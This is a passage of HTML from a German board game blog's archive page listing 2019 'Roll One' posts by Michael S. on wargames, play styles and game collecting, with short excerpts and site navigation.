                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 2</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/12/stephen-king-the-stand-1/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 1</span>
                            </a>
                                            </div>
                <!-- // mg-latest-news_slider -->
              </div>
                        </div>
            <!--/col-md-6-->
            <div class="col-md-4 col-xs-12">
                <ul class="bs-social info-left">
          <li>
          <a  href="#">
            <i class="fab fa-facebook"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fa-brands fa-x-twitter"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-instagram"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-youtube"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-telegram"></i>
          </a>
        </li>
          </ul>
              </div>
            <!--/col-md-6-->
          </div>
        </div>
      </div>
      <!--/top-bar-->
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container">
            <!-- Right nav -->
            <div class="navbar-header d-none d-lg-block">
                  <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img fetchpriority="high" width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
            </div>
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
              <!-- navbar-toggle -->
              <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                aria-label="Toggle navigation"> 
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
                  <div class="navbar-header">
                   <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img fetchpriority="high" width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
                  </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
               
                                     </div>
                </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
            <div class="collapse navbar-collapse" id="navbar-wp">
                  <ul class="mx-auto nav navbar-nav"><li class="nav-item menu-item "><a class="nav-link " href="https://geekeriki.tv/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-6190"><a class="nav-link" href="https://geekeriki.tv/aktion-hoher-spielwert-folge-02-2024/">Aktion Hoher Spielwert  Folge 02 / 2024</a></li><li class="nav-item menu-item page_item dropdown page-item-16"><a class="nav-link" href="https://geekeriki.tv/about-us/">Das sind Wir!</a></li><li class="nav-item menu-item page_item dropdown page-item-1713"><a class="nav-link" href="https://geekeriki.tv/geekeriki-unterstuetzen/">Geekeriki Unterstützen</a></li><li class="nav-item menu-item page_item dropdown page-item-6193"><a class="nav-link" href="https://geekeriki.tv/podcast-142-beetlejuice-beetlejuice-bee-der-nerdy-talk-von-geekeriki/">Podcast #142: Beetlejuice, Beetlejuice, Bee.. &#8211; Der Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-1250"><a class="nav-link" href="https://geekeriki.tv/podcast-nerdy-talk-von-geekeriki/">Podcast Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-402"><a class="nav-link" href="https://geekeriki.tv/roll-one-mr-schnizzls-boardgame-blog/">Roll One &#8211; Mr.Schnizzls Boardgame Blog</a></li><li class="nav-item menu-item page_item dropdown page-item-3232"><a class="nav-link" href="https://geekeriki.tv/shop/">Shop</a></li><li class="nav-item menu-item page_item dropdown page-item-30"><a class="nav-link" href="https://geekeriki.tv/impressum/">Impressum und Datenschutzerklärung</a></li></ul>
              </div>
            <!-- Right nav -->
            <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                              <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal">
                    <i class="fa fa-search"></i>
                  </a> 
                             <a class="subscribe-btn" href="#"  target="_blank"  ><i class="fas fa-bell"></i></a>
                             <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch">
                <span class="slider"></span>
              </label>
                       
            </div>
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
<!--mainfeatured start-->
  <div class="mainfeatured">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">              
          
      </div><!--/row-->
    </div><!--/container-->
  </div>
<!--mainfeatured end-->
<main id="content" class="archive-class">
    <div class="container">
                  <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">Brettspielblog Roll One – A Board Game Story</h1>
                </div>            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://geekeriki.tv/" rel="home" itemprop="item"><span itemprop="name">Start</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/" itemprop="item"><span itemprop="name">Brettspielblog Roll One – A Board Game Story</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Seite 21</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
                </div>
            <div class="row">
            <!--==================== breadcrumb section ====================-->
                        <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-left">
                            </aside>
            <!--/col-lg-4-->
                    <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list">
            <div id="post-1791" class="bs-blog-post list-blog post-1791 post type-post status-publish format-standard has-post-thumbnail hentry category-roll-one tag-aktion-hoher-spielwert tag-blog-ueber-brettspiele tag-blogpost tag-blogspot tag-boardgame-blog tag-boardgamegeek tag-brettspielblog-roll-one-a-board-game-story tag-brettspiele-blog tag-die-welt-des-tabletop">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2019/12/hunger-oder-unzufriedenheit-ueber-den-zug-oder-bauchspieler-unter-sich/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2019/12/hunger-oder-unzufriedenheit-ueber-den-zug-oder-bauchspieler-unter-sich/">Hunger oder Unzufriedenheit über den Zug? -oder- Bauchspieler unter sich</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2019/12/"><time datetime="">Dezember 25, 2019</time></a>
      </span>
        </div><p>Jeder von uns findet sich auf einer Skala wieder und die geht von „Bauchspieler“ bis „Kopfspieler“. Und wie’s immer mit Schwarz-Weiß-Denken ist gibt es noch viele Graustufen dazwischen. Ich habe&hellip;</p>
            </article>
        </div>
            <div id="post-1792" class="bs-blog-post list-blog post-1792 post type-post status-publish format-standard has-post-thumbnail hentry category-roll-one tag-aktion-hoher-spielwert tag-blog-ueber-brettspiele tag-blogpost tag-blogspot tag-boardgame-blog tag-boardgamegeek tag-brettspielblog-roll-one-a-board-game-story tag-brettspiele-blog tag-die-welt-des-tabletop">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2019/12/wargame-tagebuch-folge-10-oder-we-few-we-happy-few-we-band-of-brothers/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2019/12/wargame-tagebuch-folge-10-oder-we-few-we-happy-few-we-band-of-brothers/">Wargame Tagebuch Folge 10 -oder- We few, we happy few, we band of brothers</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2019/12/"><time datetime="">Dezember 18, 2019</time></a>
      </span>
        </div><p>Band of Brothers: Screaming Eagles von Worthington Publishing ist das Spiel, dass ich euch jetzt vorstellen möchte. Klar hatten wir schon ein paar Wargames aber das war ja noch vor&hellip;</p>
            </article>
        </div>
            <div id="post-1788" class="bs-blog-post list-blog post-1788 post type-post status-publish format-standard has-post-thumbnail hentry category-roll-one tag-aktion-hoher-spielwert tag-blog-ueber-brettspiele tag-blogpost tag-blogspot tag-boardgame-blog tag-boardgamegeek tag-brettspielblog-roll-one-a-board-game-story tag-brettspiele-blog tag-die-welt-des-tabletop">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2019/12/klo-und-ideen-ihr-wisst-schon-oder-spielerreihenfolge/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2019/12/klo-und-ideen-ihr-wisst-schon-oder-spielerreihenfolge/">Klo und Ideen. Ihr wisst schon. -oder- Spielerreihenfolge</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2019/12/"><time datetime="">Dezember 11, 2019</time></a>
      </span>
        </div><p>Nein, da besteht keine besondere Verbindung, mir ist dieses neue Thema nur auf dem Klo eingefallen. Ganz einfach. Wie kam ich drauf? Über Sine Tempore und dessen Rondell… Welche verschiedenen&hellip;</p>
            </article>
        </div>
            <div id="post-1790" class="bs-blog-post list-blog post-1790 post type-post status-publish format-standard has-post-thumbnail hentry category-roll-one tag-aktion-hoher-spielwert tag-blog-ueber-brettspiele tag-blogpost tag-blogspot tag-boardgame-blog tag-boardgamegeek tag-brettspielblog-roll-one-a-board-game-story tag-brettspiele-blog tag-die-welt-des-tabletop">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2019/12/wargame-tagebuch-folge-9-oder-vom-gescholtenen-maultier-zum-edlen-schimmel/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2019/12/wargame-tagebuch-folge-9-oder-vom-gescholtenen-maultier-zum-edlen-schimmel/">Wargame Tagebuch Folge 9 -oder- Vom gescholtenen Maultier zum edlen Schimmel</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2019/12/"><time datetime="">Dezember 4, 2019</time></a>
      </span>
        </div><p>Boah Schniiiizzellll watt willlste jetz schon wieda? Won by the Sword Es war einmal ein Mann namens Ben Hull, der hat ein interessantes Spiel zum Thema 30 Jähriger Krieg entwickelt.&hellip;</p>
            </article>
        </div>
            <div id="post-1787" class="bs-blog-post list-blog post-1787 post type-post status-publish format-standard has-post-thumbnail hentry category-roll-one tag-aktion-hoher-spielwert tag-blog-ueber-brettspiele tag-blogpost tag-blogspot tag-boardgame-blog tag-boardgamegeek tag-brettspielblog-roll-one-a-board-game-story tag-brettspiele-blog tag-die-welt-des-tabletop">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2019/11/5-spiele-die-mich-als-spieler-gepraegt-haben-oder-ohkay-es-sind-10-zufrieden/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2019/11/5-spiele-die-mich-als-spieler-gepraegt-haben-oder-ohkay-es-sind-10-zufrieden/">5 Spiele die mich als Spieler geprägt haben -oder- Ohkay, es sind 10, zufrieden?</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2019/11/"><time datetime="">November 27, 2019</time></a>
      </span>
        </div><p>Im Leben eines jeden Spielers gibt es ein paar Spiele die eine Singularität darstellen. Ich habe mir mal ein paar Gedanken dazu gemacht und meine einschneidensten Erlebnisse zusammengestellt. Beginnen wir&hellip;</p>
            </article>
        </div>
            <div id="post-1789" class="bs-blog-post list-blog post-1789 post type-post status-publish format-standard has-post-thumbnail hentry category-roll-one tag-aktion-hoher-spielwert tag-blog-ueber-brettspiele tag-blogpost tag-blogspot tag-boardgame-blog tag-boardgamegeek tag-brettspielblog-roll-one-a-board-game-story tag-brettspiele-blog tag-die-welt-des-tabletop">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2019/11/wargame-tagebuch-folge-8-oder-wargame-kaufrausch-continued/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2019/11/wargame-tagebuch-folge-8-oder-wargame-kaufrausch-continued/">Wargame Tagebuch Folge 8 -oder- Wargame Kaufrausch continued</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2019/11/"><time datetime="">November 20, 2019</time></a>
      </span>
        </div><p>Men of Iron Tri-Pack hatte ich schon mal als Thema, aber als ich Infidel bekommen habe, habe ich natürlich auch die Vorbestellung gecancelled. Allerdings ist Infidel und allgemein das ganze&hellip;</p>
            </article>
        </div>
            <div id="post-1785" class="bs-blog-post list-blog post-1785 post type-post status-publish format-standard has-post-thumbnail hentry category-roll-one tag-aktion-hoher-spielwert tag-blog-ueber-brettspiele tag-blogpost tag-blogspot tag-boardgame-blog tag-boardgamegeek tag-brettspielblog-roll-one-a-board-game-story tag-brettspiele-blog tag-die-welt-des-tabletop">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2019/11/spiele-wollen-gespielt-werden-oder-kaufen-fuers-regal-okee-oder-nee/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2019/11/spiele-wollen-gespielt-werden-oder-kaufen-fuers-regal-okee-oder-nee/">Spiele wollen gespielt werden -oder- Kaufen für&#8217;s Regal: Okee oder Nee?</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2019/11/"><time datetime="">November 13, 2019</time></a>
      </span>
        </div><p>Es gibt so Spiele, meistens irgendwelche Riesenbrocken, die schafft man sich an, weil man die Idee liebt es zu spielen. Dann kommt das Spiel und voller Vorfreude packt man sich&hellip;</p>
            </article>
        </div>
            <div id="post-1786" class="bs-blog-post list-blog post-1786 post type-post status-publish format-standard has-post-thumbnail hentry category-roll-one tag-aktion-hoher-spielwert tag-blog-ueber-brettspiele tag-blogpost tag-blogspot tag-boardgame-blog tag-boardgamegeek tag-brettspielblog-roll-one-a-board-game-story tag-brettspiele-blog tag-die-welt-des-tabletop">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2019/11/wargame-tagebuch-folge-7-oder-was-gibts-neues-von-der-front/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2019/11/wargame-tagebuch-folge-7-oder-was-gibts-neues-von-der-front/">Wargame Tagebuch Folge 7 -oder- Was gibt&#8217;s Neues von der Front?</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2019/11/"><time datetime="">November 6, 2019</time></a>
      </span>
        </div><p>Beim Zusammenstellen dieses Beitrags habe ich mit Schrecken festgestellt was sich dem Schreiben der letzten Liste alles getan hat. So viel, dass ich beschlossen habe sie auf 2. Teile aufzuteilen.&hellip;</p>
            </article>
        </div>
            <div id="post-1784" class="bs-blog-post list-blog post-1784 post type-post status-publish format-standard has-post-thumbnail hentry category-roll-one tag-aktion-hoher-spielwert tag-blog-ueber-brettspiele tag-blogpost tag-blogspot tag-boardgame-blog tag-boardgamegeek tag-brettspielblog-roll-one-a-board-game-story tag-brettspiele-blog tag-die-welt-des-tabletop">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2019/10/brauchen-wir-immer-neue-spiele-oder-wie-sehr-kann-man-ein-zitat-fuer-die-eigenen-zwecke-deuten/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2019/10/brauchen-wir-immer-neue-spiele-oder-wie-sehr-kann-man-ein-zitat-fuer-die-eigenen-zwecke-deuten/">Brauchen wir immer neue Spiele? -oder- Wie sehr kann man ein Zitat für die eigenen Zwecke deuten?</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2019/10/"><time datetime="">Oktober 30, 2019</time></a>
      </span>
        </div><p>Ich habe ein Video mit gleichem Thema zum Tabletopbereich gesehen und möchte die Frage einfach mal weitergeben. Brauchen wir immer neue Spiele? Hierbei geht es mir nicht um stetig wachsende&hellip;</p>
            </article>
        </div>
            <div id="post-1783" class="bs-blog-post list-blog post-1783 post type-post status-publish format-standard has-post-thumbnail hentry category-roll-one tag-aktion-hoher-spielwert tag-blog-ueber-brettspiele tag-blogpost tag-blogspot tag-boardgame-blog tag-boardgamegeek tag-brettspielblog-roll-one-a-board-game-story tag-brettspiele-blog tag-die-welt-des-tabletop">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2019/10/wargame-tagebuch-folge-6-oder-starship-troopers/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
